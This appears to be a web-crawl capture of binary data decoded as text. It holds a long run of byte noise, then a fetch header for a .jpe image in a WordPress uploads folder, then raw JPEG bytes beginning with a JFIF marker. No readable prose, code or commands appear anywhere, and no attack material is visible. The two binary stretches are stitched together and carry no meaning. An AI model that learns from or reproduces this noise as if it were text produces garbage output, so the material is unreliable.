A'�E-l,!�u1+��}ɫr�,��P��c�3(3L]�Ρ��Fșb���#�@V:�=�w�.��v�t�z|�����"�#WV�H�>�K,a� �C�Se��X��Vh��!���	<`r֩K<c�H�/(8��f�	�3[�b��@�}���� �!�6a��*r��9m��9�|$;0+�5r;��(��0p=�5R����E��x4�Yb��R��;��*J+MoM��}$�ơ��k�����DR� 8�bػ�m"G�-��N@��)F����Jޖ��J&rH����Q��n?�N����ևÆ���6�Y265�y^ɬq��˗2]w���(��ԥ6.2ò��-��t���e6��
��S.X��S[�ٴ(����\H�5ޜ��
W�� @�I��T��p�I_���+lN�����ˤ��$*y�sVK��Ws�?��Y�)0�i�Rz�a�D�IQ���u�$�2�U��֛L'?œ����Kح�m�
$}sJ��_�B�T�X?^Moծ�\)�]KS"��7�u��_��L��񟩢�^��ܢ6�E��@���zk�ܭ�۴�Xn���Wq�)�8�U�I�g���P_��U
r$H܊����������j#\+�h�����>1�tH۫�!���T|�9��14��
��vjʰe��h���8ѳ0�v:6 w����H��EYX��i~��z��!��ac�t�\B2;�aז�#ݐ��f��ՄAl^O����U��$UpY� U[��p}����<��ƞ>]e�.~*���S�@t�
<��V7K���z��T~a��z��9R[$>��j�[[Z��`�����_�sǬ��s�e��=�]���ⓝpk�'�����Uyj������vY>W�k�t�,n΄�xI����_S��q�z����8��ܑ��&*�Y�x�z��:�<)�԰Pp���z��w
�F�Y5ۚG�2��[�>������Ԛi�UAe�Ǿ/Vϴ4�!���8��j4�-�nQwT>��6B�U�F��5��9�6D0<�,tc�]��4��Y�FwVK���5[�E�Uoz�E�y(חc�������%�k���ǐ|;d���[�Q���ל�п�[{(��脼��� ��wV���osu)gs�^|�w�z��uwQ�:����]���I!�$�ffm&��䷺�Y�����v�KHR,
�}I�#��O3{�(�
-	�5f8굦�ַ@q�E��ð@sZ�`{7�Ciz�Pr*�F� Q��ys����ؕ���y��1����u���T�L,�!����m�r�t� e�ʽE�9$���F]�W%��f�����R���V�!ҿ�y5im$a�� �����B�D��&�Ӽ�\��N�е�@q��i-y4�N��;�hG�<F�VYd
 �{9�%n���\Hٍ���KvrƑ�Meu'h�T��:H<Ӥ�@ͭ�-���L�;��a���S���5J�ޟ�,��rd�'<�)a�ݪ�c�~��4�l�FZ�H���`p��b�%7�)��J�č+�rw�^\=��/���a���oG?�M��U��a �>�n�)M���&�x}�l���=O=�228a�ăUr\�U�%�=��I��rm.�PW�$�5u#I�6Ҿ� �Q�Ey���i�EL���,P���v9%S7�	8���p���N��I�٠�Gk��i�ߊi[t�T��;
���)a��ҩ���A��jJBYj���l]-��Իn��Wp�!�To��؊U��$���|�:b�<5G�ʏ���n$��r�?��0�@���*=f�is]A`(nMh���G�S�Y[j�Wc�(��E�����^������9�h�]�7�	*?1�R���L�[�^�c��˅����k��[Q�kQ�E�+kS`��Zʑ٤��ZTg���ޕsi�[�+�m�v��dDML�������?Z�� �l<w�h~!�Ǥ|�5qCMŬ�c��
e��70ȘIQ��\G�T���j���;�
Cp}<��r*�؞fI$ �Q��77!� �l
+�A�Q���f�eP�$b���^�44�ϵG�5^� �!�ڝ�� ��H�q��G�B�X>G�=�iqٗ�f=�S��ܼa�T}z��(��LҾ���Q�L�t��ZD�+ie �Pb`#ifF�8}>F(���A���H���C����2 p��)S+�J]�������\Q�~m��[�)�%wƚ�-Ix]ʔ(t�T�j��1�ġ\x���uu5�ܹd��?�֪D���m1M>6p�Xqۊŵ���4p�fNE]�1�e$��\Bxq�/޶�m�	(0Iz�kr31���d(��hp� TimX%v���p��>�VW�T�Z_��O5�tƴ%bXӿ-U�{t)����0)lB���V:�wm`֝�[��	@���'�SKI���N��i��Y��.��	��Vi���:��*J�����L"`S��p�\�ՅH!`��q�5����\�q��{���QFX�;Q�+��X�������ø�� WI����$w)"+�22U(�1P���B���id�ϞiR^��Lۢ�ǀ*ط���zϹ����������lw���{�u�c�-3������&�3o	 ��8��7֖q�6�i��*��\1��U<��[�zi�W�ۚc��p~���]p�A㈌ii����LRL�-���x&�f�
4qᙇ$qNd���y�뱬�ٖ�$bT`G4�:"���U�<b�c���D�q��Iisw,����x���&�P�(@$/���<
��n��m�&P�8�5�:*�|Cw�����>C�]�U��?ڦ���VN�q$ ^J�am
}k�-�� ��RM������B�4���1��s1{��0���2��Oƭ��ޓ"Z��yvn
��O��-[�
	��ab��Tq&8�x@��[jl��sy��-���L��
��i�����I� v����r�sYn�5S��è�&{WCm,n��d������~�\uKˈs��R���j<�q�7�A��'r�L�<���3����-��D�!�9 մ_K�8�m&5L�'���"�� ���2�8?J���MQ�@�䳓�'�1\��������4��"V �\B������5g��c�޷wQH��͐~�]-��S�vE#:Ets�t�Y�|I�m��^���qK^��&��~®�Cwo�f6���m��p��O���/Z�A�PwS,B RC�ˎ�-w�($��g�+?훲�k^�o�W]OV渶�B��8��?�� N�����k�]\4����gQ��ڲ�%��o|C{s�-x�ʳi-Ο�aZ���!a�w&�M��z#�������eP����*�j-ۿ��L%��|y�Kmpb��T�<�a����}�@��Rv�54�.����M�����l�w��[t���݈~*����h؍$�EҬr�#1`3�2Mn����uv���ŬfY�iPLZ!4��8Sڗm|u�DY"�_��e�S�ëR��7��ˁ�@(�� ��f����]5��8m/.���>՗��� ��"�KX�3��ɐ
�ZJ�LB�0a�]�FX�$���es��]t�n��MJ��&��!��q�:�oҲ��$΢������O]�Lα�cH�GaUm#h�&�^[o�8������n*�GE~�y�g���k��P��y:FvS^���#��~2k1���A��W��.g�XH_YA�Pa��:j�x�гI"��O:�d�6���ڤ3�s�lU�fTԑ���GD�7�sY�p�4�f
NԹ,��W:��I��p̏#~��ܹ���X�_�|���|`��Tg��&�%���E������J���b[Oґqy�|�[|mD��ԕ���en2�u��� T��.~f��������|�"c*H� �8��/����T�`T��O+����V���2kyd q�Y�7S�J�g,;
�g9,NTv�n��Z���4���>*�%�Y����QU-e�Ѥ(�U�B�
�'U4�k���� 	w"��t���Y�����,���:O�8��c�5DrՆ@yɐe�|����'�U�/�ǟ��}7�.�p������|��x�;~�h�&���\����+�@HT�j�n�×�G%N�f��x�?���>Η�2j׏����u��t��զ��K~�uG!r٪w1|g�:�tWY�F<��i�%�����7Я5����bf3͈�N�+~��<�=I���&�|�/M�G�ψ:}�L�ƣ����?�'B���?�Oz��ss|Ĥ�%Rm|�/>T�8���� ]�־e��~�=|� ��[�:��sx�ہX��]V��;�Z��RG#�b��C$dc�Tԫ��D�i"��W�[ds�3JQ�[mj�5��>��*��s�E�V�46���me��1��Ju�[��	i�s�g���R��R�ǖ_&�#�1�����zl���b���'�����K
��dMZI5��﷧�`�Q"�0��Gjз�}%��iQݤl#�a�h�RC�_�p��,@���1�KI��+� ���fe��w' V(2*�oo#1����٧�@.��0�N���ح��K�8�V����T��w����v�on5�g]t��nb#?^E(coV�r�p҆��Ԃ��foYʊ��p�%�SF׮'^��@ c�|U�������y׬��Q
��G<�.h��[���H��hP.��nd�^��6@}h�/���p �O��@
��?7֕\�6 ?�28Ն����h���j�/'�ct�K̇�x��w!�h����cn��e�N@9����4iVt.w+��\����l���c��O��2����>��U_z����c#ApKF4�|��nڍ28��߸�Tȑ��S�����Ǵy!Υ8���(�(��?ROz�ܘ�o�`���� ?�e�.@���Ů�1���@��	��Fm��aYQU��BI�V	2 Xț���ԋ�c8*���nB�d��}k�e�����B���V�E�Qŉ�����[�>;ycV(�،�H�!�GcW�<�oꅼ��ߥT��k�Y��jhJĠ������xAC�z�3��k+�©
0�U�ŷ��XK)�;�"�f�E
ۊ�̕`�˖<�K���hX�p �VX�����A��鰉[��*S�S�u
���CR��T�9
7�����u�����"�7ls@Lь�˾��qH�Ը��z�x!.sZФq
1�#�-��`ԤEwj���E-��w�]"+75JkG�m+�&���ѣ��S�*��6�ݵ.k�+rSs�ɯ`�/�b� �p2���c�V���C�ɨ�ؼ2�lE${�X�Z�I��W�)���e��P�QU����ЧF7��rm'ڽ�t &���Oh��� #��b�X��,@��|��W3ƞ�ȳ'a��Q�� �O#�ֳa�{Ya�ܞ��{z����0dS�T4��V�n�O�ƽ�����4wIq�$�3(l�Ŗ,^t��,��� ����g\�V���� ��w�)�+�����@��1��R�i�g}�@�����"ƹ,qU���ز1�*���lpr�x�cX�u�W���0�x_���nEc9��d��v�Vst������z]�e��'\�\��A+��XU�;V�]`���W�Ӻb�J�Vu�k�#V1*���hg5j�ĘR*'�of�+F2�8�.�����3W/c[׋ԓ��Ձ�@��ϙ��Ks�j��2�Z�4���I#���qA~қs�-c��}1*_�3K�i;
��=CZF��d��;�亿��ӳ]�L=��[x ��M>^O�}��jQ��s茿v�+.���Ey#��@�S*vj�i����`�.ث���H��m�AzsG2�������Q~%�\!�!����xDD-�Q �(?�Gb8�3�7�EFA�p�[S�x#yTaq���E"0���U�T	�0;
K$�I�"OlT*�e���N+�u��vbCܿȽ��knn��)��w#9BB�Tۦtf��G�ge *;�@|�{g�xωoX��H��i0N�����km�zdVYH`���*!H�� #*�0B!1�H޺e��f,YYUX"������0��m@V�ŉu�*��k�]CB����]fR��x-�����W*3�of
�(�s���2����w�Q�ƕ�"�8�=qr�BD��Z��T����.85v|J��SP8�MeW���b7��� �
�~�0 ��6��Qa��I_1*�S՛p�2`2�*4�r�(��ۯ�Q$ {A5aW�;��aT )�A�y5ZL��e�5G�[D9��g���`Pr7&��$SΈ�0G����`(��f�[)ViH�r�<
�(���Tf���Oh������<�s�����{[���G�R|㰬���g	;A5c�]Ma�	��i�X�3g�f٬v��|�L�u�f�*��m�;$���y9�W��T��.a���t�I��6��ҋ�Vyn�l���%n-a���
��p6�v�*�'B�yO��Bq�kA��_�����^r+��>H�V� ���"LU�� !����(�v���j����H�<�+��W�d��t�G (�=QVL���oZz��e!�Hb�
1��I��&�����4)4;���{
D��Dqw��z"%�$i}p ���S-�갔�~r)	+���\��oڍZ���r�1�	���<�:PUoBYW�~�������c�Vi�~�ngg�:H�(l��f��X���5��<�l9*�
��dGo�{����f��0���Xr~����D#*Fw=�k�q3Dc�LC#��Ѹ��g-�"J����f�O}Hw�o�FX>6NR��E�B�+l�N���mǓ�X@�˪?t������X���>��v�m�)1�F4C���V)��>Ou{]b����9����Ө��UV�o����"��|�G��Pqa	%uc��Qr�Kq�. � ����L��gcRG�B�;�Bޖ$�b@\� +��v����M!m�Ye�s���������U�����L�*�����ɕΝ��uX�:����rf���
���Mt�~���Ģ�y=��!եIft
q��sޭ���uy=�S����ǎ���1�	12�\���6�!��
Z�ԓR)��X� ��wfc��%����X�G�{U�����1,I�SZ��a�����oT����p�q�6�q�Z9
����)� 3Dc��Xy�hV�U@Z6dI'�W�Q�sUf���^�?z�m�L� ��r;�i���Buj�;�o&k��Q����b�vcYX����O�
���I�͊� ��|�·�8C��5VT��<ԌH:=�̒9�5�a�N�a�*&�^��U�p�$qX}F/�yEln �U�L���_lY~�*�Õ^O��XKE!�bQ%�ԏ~�j%o�<��U�|��>�kď��1$l�)]�pa�<���{RʺBJ��ܪ�@��
�� ���Ꮝ���R6�wO�zm �Hq�W�R��#��ϑB���E���#&}�AѥQ�,�� �I	��k�J��w�S���m�s�N=���y���ZymRWڃ�*�Ϩ��\���^�:,29.�|��A��#��I��WO�1��p�5���$���?��ݵ��m��O�uӮ�����Ʃ�I���1���!���t�q����{h̥A���5�3�`��y�֗��ћ��B���
�LeGj�yWI+G4v���!=Qq�h���F�k,�:)*|U.��>�%Կ;f�I��ds��U��0��H��tؗ�w���U���d����	��h�[�n:��"���i����Z�P��@���+�������}q�z; M�:[l��4Ů�F�N��T�j�[c�H��J1�~�V�ܖ-�s��y$u�����%&�V������h{0hQ����&���]���Y�[t �ⱻ�2�p����*� D��40@��I�
�k-�Zz~��El�Sڶ'j����ЍF�I��[u
�h���+W����P:
��qU:���d�m!�}MSD+n�2۔8bݏz��i�p���j�\M3��+#�A,q�����l��E7�� ���J��_~��c�o+��]JOf��nю�Y*T�=����� ,ir�
�1��Z�X��� a���Nm�
��<�In�rTdg:�uk�*�b�7z_W�N���1�h�#ɭ���1������ķ�j�L/ـ��իD�d(�������)+M��Լm��t��Ya�;Jy����t���~Pq��/�I�A��9�c0S�[h�/1v�Z\��ƹ�zǆ2[Y��g>V�!ڐ�<��iӦ�Q�w�	X�r�"������n��+�cȭ�O�x�6��Z�e��>�a|����7�9��k��� zс
 ��
���Ā7�����N�ޡ�%�Yך�+.x��V�P�>�Gf
�՛R��:�Dc1��0�%y$(SJ�biib�*ie(bեM������L���Ulw����apCs"�X#8�X�=�� 󍪻_Ƕ���Ω�eIT��<֮��ȮA�D�v����!�m���X�]t�/q:�����P|a\���#����]m̫�i	2!.;�ڳ�W�V2��ټ��O�i�I>��x�1,bx!2���g�7�ly��i�M8S���Zq���A, "�N7�V���V�" ��|'�����>���1[���a�K�b�9 սyfb7s��S@���ˡ�Xw�ۋ���?�%Ek(��*����Ԥ2��ب� Մp��%�~�O��ʱF�4�P�n�.Gj3ӭrX!�R�	l�g�G꺁�*�d��а��@�V�B�n9�{���8F�M�� %=Ⲯ=A),1R��4w
���TU�i�k�W��P��#�>�du��0�1C���⽝>wu~��,���ڃ��k�9�������ڨ�B�I��]�=��޳ ?1�kw#����RPbA�U�:�	e�QOM; ����$�\� �kI	
��h#&��W�X�`���>��%&(�]�����:�'b;�V�񬾴�wވ���xP#���<vo��&A�6:5�i�I��U"m3�_	�lvɯ[�/�6rI$�rxg�D������U�Er f�ӊ.l�[")on|�quo�d�WW���4a�����b}&69�(�����N����X�A85M���k������Q�xͪC7��'(q�m��;F���M����x�����}*DY�-�S�Ij����;��Y�3q���W��od�?�c٫��u��>��������`���υ�J��Z>Obke��F�:�z*C7 ��OS#�`�QY�">9�4���n���E��;0����������[O2��	��}Mi��ж��CZ�Y%x�H�8w5�ق�Ka<r�s����5���#<GCVLX��x�Y%�vױ�iҦ��7>���l8Z�b��' VoO�r<���U�惧�>yg�xDqdi�y���+ٷ���C(ژ7�ڲf�#h�2��]�ElM(�E�Y�� ��D��^��[�nC�߹���^Ս�%��$�{�č�Mu�c��d�D�&Q�����k�MfI�P����ޔ���HVp��21Z�?��1(%��7�t���G��^Q#�V�kLǉ�f�
p1���,4lZm`�|�z�T�!��?�V-���1*��>6��q��*��E�o�ѩ6e%J#��"�Gf���f:�dj�(�l�%��[���4�w���#��9�Q��r�K7��F����<m[�hA0Ͽ�Ȩ�  d9�rh�|��0($v>��T�ڎ��mq@���KpB��t��x�J���rr� g���O=�a.�g�F+w�W���
�A��H��}#}^��xDZ�{{
�z���1�M�M�w{X��R�/�jj:�B���핉ЋT�U�::��/&�ޜ�"nA�[v���_�Brt��*x�2��1ne��ɫ�ݾa�buk�K�X�1�Af�����녆%��� �ԣ����a[Q#�#f8���M��Zx�?̄�Z��Z�;D�\Fr�J酚s��ijn�l��ՁB2����9�.��֍����?�^�+Ჭs����*�,ZE���#�Y_��+*���Pᚺ{��[8X�����ao5�^��i�Qt�$Zo�J�կ{�K�쿔b�Mo��+gn�V/ʩ�����)����J�QJ�{p;�d��%cb�ɭK#�!ܜ*���+��q��r�RQ7`1[2��5vG��X�:�I�ɅH�5V���ʲ���K�m��
�y.��s��5��;�GJ�(���f��w���X�T�m�Z,�t� @f|�����7��s�ƪ�0e�v����
�eڌ��xԦ��(��%�m�O�u6�a$�m���X�I.�� rWɬҶݴT���7��׵e���ܣ� 9�h����H��6S�\�j����D�@YNUF���]�I�r�#4���EM��Y�m݀�Uc��c$V6V�p�p6�1J���� 9ɬ���D
���Eb�4���w=Xk�AQ�F۪��&w�!�#ɬn�x�+Bx<�$���9;f��ޞӫN��p�1��w���M4,�"W��ܺ�bp�O?z�B��h���F³C؁h�?��LV��k2�9^�_�,2���8mH?��է��!`z�F�z�f�I9"������w�P��Kգ���!H}G��G�UEx};�`}���ջdY���(�jI��3�ze"}�{��im�W;�}�u��[�Y�R�:R-bpK�1��E�U+��v��:���xR�@��Mn3uMz��	v���G�5����,����h��o��[ړoq(�)����İ�+�tw�[M�|����Tr���,A��c����s/h����Im�P>�m[�f1��3�u5��A!F�E"�][I��_&�V�mi����Ꜯxm�2ʑ������%�y�C��\�HDe�:�n+,b�Kf[Z���m�����t�F�`���;U~���<6�*Tہ�awȣ���ޱ:}��0��G5qnÒSu+U"��V{���r�$l��ⴣ��l2x�'�m[[��,C�)�b|U�cQ��5ZN̎�0�q��E$3�$$�xj��O��t�,� � �}kQ���M�6��oYK^b;k�1�2��{�����eF3U��$�'�NY5T�-L�M��j�~�L*	-K$���D���
��ST�lR�3���A�/��X���ZI.�c�)!�2���_��5j����d�)HQW��<�i��i�kle��]:zW���*��2��� V��E��^1朗�+.%<��"�:�Oq"�S��y������W����%)*�$�#�L�1[�F1
�ҍŁ�!X��c�֜(� �(�`�pj�2�5ί������zW���Դ�.Y��A�6G�5^I�_�@s�������Շ5Ǩ̨�|�Ȭb��R(Nx}MP��Ȳk��Rn_ڧ��-�m\V�{z��mp̓{��[�mp�!eu�+�G?���ַPξ�g� Ya����I1�l7c�T\L/Mc4Ʋh�
k�0���Nӧ��$D0��m�!T��/�b��x�b�洺�P���r�靈�X� �+�֫u{(/���u#�X��:\�;!��+Ւ�7�R�����ǒΙ&��{����
{
9	��/�lM-���X�!��[m�$RĠ�>u#��W��ӥ�h U,O�9?j͂�'�X�+��j�H�ɒǚ���̠����g2�Ę�?USY�A�:H�EA�{k�QY�9$�Q��:HI}$����sdQK ���Y7"���A��lk�[�����γ"r8d� ��j��S��ӝ�E8�nVR���5j~�
T�f��x�6��UB�v��k�Z]�r���� Jy�'��@Ѵ���j6Q����g�FG����Ϊ�I�]-��b���]V|�6���ϵOҲ�d�v:Hܹ4w,��]�|������5�yJ�ֳ^\��OW�5��:s�e�,H���R����}+v:�ȫ\�]��Ȟ{Q�<�Y�����P�V2!Lpj�L��	��e`�V<�LQy#&����;�u��'�@$��2I��~�VY��"���+t�-��;]qp�<�Ip�Sync�̉�<�49.��i�$�1�����{0i�s��
#����V+ ���B|�Y{k�]^B���RwrvSⲬl&�y{r=xNu ׳�0��!�paȬ��W�P�Nڸ��+/��`��������HK���-����4Q���'b��i��0J�����=�?^[���L�ޙ2* �$<�e\ɣ�FXr��p��,*J��Oz3Z\��B����tq(�Eפ�άU+�u	X��WQ�dP�����i77��SX �Y����1V�	bǜի���c:�:H�L�X��qREhb;��ش䘠X�4ɔ�]P��Ì�M@��T��cֻ���t������Q�M��FI� I��ۢ;M�� J�if�Qw(�HC�Ԓ�!���̖��Hw ��4���w>��.���ˑ+j�YH�We�<Q�gl0��j��r�(�/ldc��z���ޑ�T��S�N5<���?�(鄲�%�lW�V��M��)�H$}���!��5����j��cw��lx����A��5sM���kbw�3����v	%�';���OF2�P�sT/�p4i�˹�����^vS�5�o�gfv]�Uz��	Մ����  ��� N	��z;{� f�>�ǵR��	qI$X��(��k�|P	f
��7'�Z��))�A�z���
^�/����� }qS/P���W�f���2�cg�G8�SY2��c�Q�?��V��� �}�Z�-�k�Lj�r�<QIuj���W��3c��x��1���>v��R��	�_���&t�@#�N�w�sY��+w���c7��*#4��ˍp	
�1����\-��cʱ�Q7,�[���^�n�!f>�Vku+��櫛�4�r�����qn��׶��ǵ��jgL�ew%��U���R9������e@�Zø�s?����t�tG7	��j!��W�AX�$�4�<�>��O�[a<��#]���Ӭ�+$!�ϸ�L�L�Sj�['� �U.��f敺����;t���MV����f����� '|���fL�囚����Yʲ(\�v�V�w7�k��3ޢL;��H�&I�uO���bM�6�;���RO-�߇@��m�$���7�'%��6�!G��G"�eҢX;H���n���q�ȥJ����MEM!q��X_E=�G�8'�je�-@Ar�D��ѫ:¡wYq��A b����S�v r3�*]/u����,]>Ƹ����<H4W8�H�h�˺rӘ#�V�[9�N��� m���:�5U�����r%��А�7 �3�ś���ơ^M���)�eC�"�#'O$��m�"2.��c�*��:D�X'���=�l���A1�H�3�Ճ7@�����c�m��z���� }y�	 Vd77=A4�H�����V6����;C�� `-u�2I�WÑ��v4��L"Q��SZt�W�>�KvʵEiǜa~���J���Դ��bB� 1�F�u+��l���BҪK!����-q#��
c�bY���_�a-���7=�����"$�=3"�9�[6��ʌ���p�!�֔�Z�'tKx&vY_gV��z�hbMK<[ Vm¢[b4�3�JI�"`u~��K��q=��� )���Y.hY$]��?j�cuo:����՗ ���QU���Nb#\jvaZF�$K<#W�T�a����Ⱦ���jɆ��d��[*tގYf��p7aڂ�ON3&��*�*Ft��G$j�*�V�6�]� +����阆)�	��F�~�k�Y�����^� �KTv��?��n-:��+ Q8 ��2z�{8u2�AT$d��CaF�nH5G��D�NX�#J�u?��K��s[f���*'�Q��V"`b2[����p2@=��V%: sX���ֿt��"���޴J�P0,G�e�� lj/���Rx�UΖ��hVQ��5�>�|�������}�3VW�|g|�b��Z�+�#+p�0���H�d_��΅}�	ȪF�J;AR�Ap��HRy��J��^�%�1��6|���΅��F��3� XK
��'K��H��0ɱ<f�or�B���Wώ���_JFC`c�����͕�HpNX�c�u#��"{w�{��*�M4�z�y42G�������U8d(��i���L����q�@�� <
bU�� 
����j9R6��+�g#O�$����s�G�E.ڄ�@�-n��Q�Q��з�[�f�7 /�klG�Ŏ���F�"�$-g+4�'M]D��z߀s��*�t˖۝2���CŌ��7�U��E�P��*ȳ�8r���K�K�<A��
b� mF
�ڠ��ZUX��e�6�[������Le-1>�$V.F�\G�,xS���3�$�<R�tÉ%!��ڨ��#)��+F�+�e��Q<o���/�>���W�3�+dPپaJl.�p(�8N���f(���T�dB��r?J��r��*jȱ��ȶ��Oҽ4Gc���u9=$`<%;�Ϲf�V9ZO���}��_����^�eC-��䚯>�9`|��z�򔽢���P��] ���!��rXo�?]܅ZV���h&X��Wo4ޑ=�������-n�G���Si��z�J&�V:����J���&)���x��T��U���az�0��BX��f�\\�tp�b��J�f�3 �=�8�*��P{.�������"��:Ϧ�D�(���0���o%�S�:�&�qN+���k���N�u-��j�R���ǅ�,�
��+���ܦ�=�*�Շj���l��rYFjѾ�Z�%�H�t�jޜ�y�x�I��,w?�j�#��i���H�HwC��TnU�YV@�a���m6$�U�&\��uS���2�0����



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://diabaz-angarsk.ru/wp-content/uploads/3/8/7/387590ae4db0e4c58617f5c52c2d7554.jpe
body_size: 110561
content:
���� JFIF      �� C 	!"$"$�� C�� , " ��            	�� A   !1AQ"aq#2��B�3��$Rb����Cr45DSc����             �� $       !1AQ"2aq��   ? �������$H�(�(Ϩ�ٌ��K��	���ˉk���S��4�Y�� 
����hO� H\��=7�e����$h �Y� $���U�{�;��3?�ME�-�p%���G���O�}�����cϦ� ��vcC��#�ҩ�r���kh�E�K�*���{6ͨ�6�9G�B�7���X,�< fwq��p0Z\T�g=�o�<S���Y��K��Ԟ�AU �����r��#g'�W��߅-Q��n��ĚIݧ��v�-�A#����2��q�������*t�85����B� �H<)�빘���YJͳ��C�-ƹ�.��V��@.���+Ǚ̂���dU� )|/���CmтR�I#e����f�z|*ak�ɺ]ę�Ȫ�?�\����j8��W�[�I���S�
x�%���tQ�̠��wQ=��c}U�#��rG�/
��}�{��9 =Г46��g΅��2+�)� ��-�%��и:��AX�v/�	=�&`s\c-h�Gg��-ˀ=F�h)�q�;�"`��G�Z\a�I��	I|BX��*�8�"� ��s�۲NU&Q�>�vR�qm)G����
��e�=��F��!�|{�'��n��`�C��y� e�����n�N��*�ᾯ�V�<2J&����>��Kx�\�<��F_B����8�^;}X��
$^
8fD�  21�m����$��ʌ�m��@� ,��L���{"e��{\�����;����)�X��=G�3K�Ga�|�o���q�+��� 20���n<����S���|�!��	����(�ޕʧ6 �D�~O�v/����\.(�s�%IEL�*N��,A��i[I��8|w@�������W��?{G\�:�ࣅ`XĸR�n3���%�1py#���l��ꆂ_�dS�����1��.)L��
�#Ȏ�@L� x���:��e�*-y���D�"�� ��;dR��'��Oi��}�P��-�����K���9�	���<��Z���푻,�C�ycɿ�|:8�����#'p�[��O*&R�[�
xzcaВ4���mZ�O2FA���@��<'Ð=�}�VQU�k�g_��A'����2^�w�j�6X�sOP��@�G�JF7�Hp��%�H��V�C�϶A�X��?���|�Z�{#�c���G���'����DC��I���|m�h p�%`p�\�]���#���HM��Pl�q�f��&��tU�H��"��G߱��F��1��f8�u��3*5M�	k�-���|���0G4dhy���t�Z}��4��Də��τ�"4앶Ҁ���*ipi!b34�a���~��5]4rX�{xX�{C�K�i��R��=W*"�j�u��5Q$`�F�ּ�^��zD�-pAi��`�rH\V�=3[�"���Ñgx�yN��E;A2T�W��	-�V��u��gm��������a��4|#1�nʧu����EВ&`���s�[� ��xw�Tƈ����M�"��m#�Qpe��Ӊl�W�1�0s\���n	�A9k���.V�)��'�(��5�지�X���| ���p�½�E�W�����-ݳ�?
l�«��U�P�NB���o�����NoiF\0�Ί���A���_�88��c����[�p�*�D| �?�(��p}��Gw��q}UǸ�C��P�����{%�V	��P�1�M�� �:+�r���
#��`��7hi��V��h���A���Ɍ�g5� �&�v��i�QLqr� �+h���H
X���yU@��Mǁ�2��4��@5���7�ޠ���[���	� ��-6���©�77��Q.� �-G2a�Q����dai�����d��:���YTP���O�4��\��Ʋ�6�� lm�o��g0ɞ�7�c�BF�֒��C�� DL�g��n�)�䵈���W	�FCE��d��ۢ�ߘ�}����r��plc��t�K�%p��DK����V�v�!�w�T.k��1��_5����R�2F`�t��r��8�K��W��Z9��]�����}��P\S�ڍ����Q:{�$��=й��ZI*z{�[�rPb�%���擻u}�b�c�ťy��L��I�8�����@O�)���]�\&9_�a*�&���k	� 8��~��4�ц�$X���D��<����@#�#�t�!���$2ǘ����$��#��}ϣ�5l�/��<J�aa R�+��I=y�����>c�U`�_�
�:�01�~��H` �B/!�.c�>Bh�z���M�!�	���J_(�����1D
C�o�`��c�I⮕f���%e-z(o!ξ<"�~���B	�ً;pEdb6G	����}�p�h�!_��ɨ?�����,d
&��b�&�AIS�&���J�"�M�D�6�
5�J��� �F�I�3�P����<��F���1�	O�ٽ7�'E�x=UQ��aa �Qr�&�O��\��c����������n��t#��}��p�qd�9��P�S�J�P�Z���C&� ���b�����٪F8�+��|zo��ў$g��)c�+��ݽ���e3�R>���<��H#���FCN�� +��UǕ7|v*�c.�A��N�cč&� fy<�o����e
Y��~�Q�����rb�'7τ�H������)�;�U�5��d��=�(���Vh�W�l�z�
P�7R�G��¬�Y�Z�	���`wS22A�@^ ���H芪=��Ja�}��-���dQ�p#I��p�$q��=O�&V������تU�,���rt'�l��#�()X21��,*����`��kBx�X$Ո�g�W{'h�N�)�M8�(;~,�W��pTrWqc��A;� z��0�c��$<P���F�x�\(�ީ�
p���7p�HQ#l�����+�Qa��j�8��yi_9��=@)Ã�Uc%ew�JE2=�ԑ�꾓"2�}B���m1�I��%�D�,���J���H�&�<|�l�c������#����D�!e�OKU�A��1Iǅ|�L#yK+����T��,;$�
�Ò����0`�0�F�K�}_b��v��͍�r�I�ݯ��6K�wӈ1�����>|M�l��|!�0����8m�ϕsga�j}��He�h���o�W��E��i2!d��]%Y��]33-���Le�>��O�w��m�Qq�91�ۧ�����e��m�!�e�τ�)}'����t��x���;��ٱ�G	��,�+�d���͢�Ȍ+��m��TnsXD�<�?մGD��o�^헦���F�Zƚ�Ad� GB�S�>���|�G�:�kӔ��QQhގ���c3!�]��ꕝ�)��n�#$���Yq!��t�nFN�+�����u(�c$�NV6XӝzF.D��ɶ�>����x�Y=7Qd��Hn�&x\d:�*�E��{df�8>W�bc���=��.dR�vE��c��Gu}O����w�-}r�d�9}H��W�f�|L1����>)fE��p�nIkz�R�~���lsG�iw=�M��x�����#���"��<%���ʽѢ����#4Q��i�a��VC�m��Ţ��ms6���_��O�E9�Q��������d�N6�_�P���7�+�6�sh>8Oo�O�U.k�<�?
����?�2��Y����rw>7K���m}�c�Nd�\pN9��j���P"������0�Z� ����b
��k�v)Ab�6���wVG+X�$����JP2���2�䅄 ���BH� ��C�ݡ�d�G吁�9"}��� ém �@F�J�I�=�!�}3�K���A9�yi ~��(i�#��%���:7�5�Uh�C=��${A���cv՞����>���4	Z��� 9�,{@dw�d�V���_�@�H~ݔ4����]�6@7��](�@C�eX�����|U��Yo}�Ui�� ����T�z��<'Mfj��F���QX���/��ü�������Ǟ�]#	�x�m�t2<4� ��t��������q]R�q�$�X��&dX��+�*����+�}A|���o�B�T��(�>qE�\��>���\p��k��a�/���� Ǽ��e/X���E[ZO��)Ų_t�t����C�k[�A�2���(�����\)�%�vP�� �E#��^9!� ]+�Ӡ�Ǆ�M�Ȱx��v���^P8�h� @Rȣ���E�M�C��lp07�!R/�.;x<*2# 	��Ŕm��xRt���w	�׽��07c����{#�O**��L�*#�]s�����fB]�p���@���`<Z�FB��i!ζ
:p�ca��=�S�@8�|�n��T4����ʩE�A&���<�&h�+7�(ctu쐇����Ak���C�=��`|�d r�	P�羏Tt��OM�V���	:*���wap I]TG����6�&�"�H5�-Ȍ9���x�|�HI�TE�qС���IW�=�7׈<u,�g���p=��b��M��2����+v;�4�l.|4k��K�$�:9cd�(4���lm,K-�� �s��t�OP�db�_�X#�#H�<��R�sl;/��*����v@�ʐ�ۨ�����u�S�p<;�o�dt/�Y_Lv<It�s��+�F#��O�~�Q���n�+1�c��A��l�nm�|X���u�T���oQ�y�*FGF�ʑ�����>��.M2&���W#��w����; ��ydI�L(�Ց6hh�HK�FD"X��U�^A��w�U	���'BW2�#!��*��}f��\�"XL3>�-H|��Q(l�����+Z�#���EP�OiD�p/5_��m�Z)ê%�i3�,�:���/Ƒ�G�Þ� `��p�R���ȧ� �c| )8�y#��9�#�G/�U��^})�V������У�NkXY�J��
